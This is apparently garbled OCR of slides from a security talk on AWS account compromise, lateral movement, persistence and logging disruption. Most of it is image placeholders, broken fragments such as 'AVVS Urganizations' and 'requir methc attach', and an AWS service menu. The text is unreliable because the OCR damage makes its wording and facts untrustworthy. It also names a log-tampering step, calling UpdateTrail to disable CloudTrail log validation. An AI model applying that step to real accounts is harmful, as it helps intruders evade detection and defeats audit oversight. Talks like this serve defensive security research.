

 $\bullet$ 

## Inkst

### Persistence



### **Important**

for it to operate as a standalone account.

a de la conceptuación de la conceptuación de la const AVVS Urganizations console, API, or CLI commands, all the information required of standalone accounts is not automatically collected. For each account that you want to make standalone, you must accept the End User License Agreement (EULA), choose a support plan, provide and verify the

requir methc attach

You cannot remove an account from the the EULA.

### You can remove an account from your organization only if the account has the information required

# organization if the account owner has not signed





### • Compromise

• Lateral movement



### • Persistence

## • Logging disruption



## Previous work



## Logging disruption

**<https://danielgrzelak.com/disrupting-aws-logging-a42e437d6594>**

# Log modification











Call UpdateTrail to disable validation





Call UpdateTrail to disable validation





### Analytics  $\frac{2}{5}$

Athena **EMR** CloudSearch **Elasticsearch Service** Kinesis Data Pipeline QuickSight

ووقع

### Artificial Intelligence

Lex Polly Rekognition Machine Learning

র্⊕

### Internet Of Things

**AWS IoT** AWS Greengrass

### **Contact Center**  $6_{-1}$

Amazon Connect

ŏ

Game Development Amazon GameLift

### **Mobile Services**

Mobile Hub Cognito Device Farm Mobile Analytics Pinpoint

### **Application Services**

**Step Functions SWF** 

**API Gateway** 

**Elastic Transcoder** 

码 Messaging

Simple Queue Service Simple Notification Service **SES** 

 $\begin{bmatrix} 1 & 0 \\ 0 & 1 \\ 0 & 1 \end{bmatrix}$ 

### **Business Productivity** WorkDocs WorkMail

Amazon Chime

Ç

### Desktop & App Streaming

WorkSpaces AppStream 2.0

## Ehinkst



